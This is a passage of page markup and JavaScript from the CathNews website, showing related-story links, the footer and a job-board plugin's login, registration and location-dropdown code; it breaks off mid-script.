<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="c5368300f11201bb9afb5fa8-text/javascript"></script>
<script type="c5368300f11201bb9afb5fa8-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="c5368300f11201bb9afb5fa8-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/05/new-report-highlights-scourge-of-loneliness/" title="New report highlights scourge of loneliness">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/09/0908lone-young-adult-female-lonely-thinking-Bigstock-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/05/new-report-highlights-scourge-of-loneliness/">New report highlights scourge of loneliness</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/11/12/mps-condemn-universitys-plan-to-drop-palliative-care-courses/" title="MPs condemn university’s plan to drop palliative care courses">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/11/1112pall-palliative-care-nurse-senior-patient-Bigstock-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/11/12/mps-condemn-universitys-plan-to-drop-palliative-care-courses/">MPs condemn university’s plan to drop palliative care courses</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/10/30/pro-life-rally-demands-end-to-sex-selective-abortions-in-nsw/" title="Pro-life rally demands end to sex-selective abortions in NSW">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/10/1030life-Dr-Joanna-Howe-speaks-to-the-rally-to-ban-sex-selective-abortions-in-NSW-TheCatholicWeekly-Giovanni-Portelli-Photography-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/10/30/pro-life-rally-demands-end-to-sex-selective-abortions-in-nsw/">Pro-life rally demands end to sex-selective abortions in NSW</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/10/29/liberals-divided-on-changes-to-voluntary-assisted-dying/" title="Liberals divided on changes to voluntary assisted dying">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/08/0805euth-euthanasia-hands-hospital-Bigstock-400x233.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/10/29/liberals-divided-on-changes-to-voluntary-assisted-dying/">Liberals divided on changes to voluntary assisted dying</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="c5368300f11201bb9afb5fa8-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2022%2F11%2F17%2Fcra-welcomes-decision-to-extend-support-for-young-people-in-care%2F&amp;_wpnonce=c9c2343ad2">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-2776656">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-2776656" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="6264">

                            
                            <input data-id="2776656" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="2776656">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="2776656">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-2776656" name="remember_password">

                                    <label for="r-2776656"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-8504903"></div>

        
            <script type="c5368300f11201bb9afb5fa8-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_8504903 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '8504903',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_8504903.done(function (response) {

                        jQuery('#jobsearch-aterreg-8504903').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-2776656" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-2776656" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_2776656" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="2776656"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="2776656">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-2517352"></div>

        
            <script type="c5368300f11201bb9afb5fa8-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_2517352 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '2517352',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_2517352.done(function (response) {

                        jQuery('#jobsearch-aterreg-2517352').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-2776656" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-2776656" data-jid="6264" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_2776656" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_2776656" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_2776656" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-2776656" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_2776656"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_2776656" type="hidden" name="dial_code">
        <input id="contry_code_2776656" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="c5368300f11201bb9afb5fa8-text/javascript">
        function jobseachPhoneValidInit2776656() {
            var input_2776656 = document.querySelector("#pt_user_phone_2776656");
            var iti_2776656 = intlTelInput(input_2776656, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1768523632"
            });
            var reset_phone_field_2776656 = function () {
                input_2776656.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_2776656.addEventListener('blur', function () {
                reset_phone_field_2776656();
                if (input_2776656.value.trim()) {
                    if (iti_2776656.isValidNumber()) {
                        jQuery(input_2776656).css({'border': '1px solid #efefef'});
                    } else {
                        input_2776656.classList.add("phone-input-error");
                        jQuery(input_2776656).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_2776656').val('+' + iti_2776656.getSelectedCountryData().dialCode);
            jQuery('#contry_code_2776656').val(iti_2776656.getSelectedCountryData().iso2);
            //
            input_2776656.addEventListener('countrychange', () => {
                jQuery('#dial_code_2776656').val('+' + iti_2776656.getSelectedCountryData().dialCode);
                jQuery('#contry_code_2776656').val(iti_2776656.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_2776656', function () {
            if (jQuery('#phon-fieldcon-2776656').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_2776656').removeAttr('placeholder');
                jobseachPhoneValidInit2776656();
            }
            jQuery('#phon-fieldcon-2776656').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_2776656', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-2776656').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_2776656').removeAttr('placeholder');
                jobseachPhoneValidInit2776656();
            }
            jQuery('#phon-fieldcon-2776656').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_2776656" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="c5368300f11201bb9afb5fa8-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper2776656 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon2776656').empty();
                            jQuery('#jobsearch-gdapilocs-citycon2776656').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId2776656"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId2776656");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: 'b5ea83ef6c',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId2776656').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon2776656').empty();
                            jQuery('#jobsearch-gdapilocs-statecon2776656').append('<select placeholder="Select State"  class="states location2-states" id="stateId2776656" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId2776656, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: 'b5ea83ef6c',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId2776656').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: 'b5ea83ef6c',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper2776656.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper2776656.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper2776656.stripslashes(jobsearch_sloc_country) == api_scrapper2776656.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper2776656.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper2776656.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper2776656.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper2776656.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper2776656.readCountryFile(jQuery('#countryId2776656'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper2776656.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper2776656.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper2776656.readCountryFile(jQuery('#countryId2776656'), result.countryCode);
                            api_scrapper2776656.readStateFile(result.countryCode, jQuery('#stateId2776656'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: 'b5ea83ef6c',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
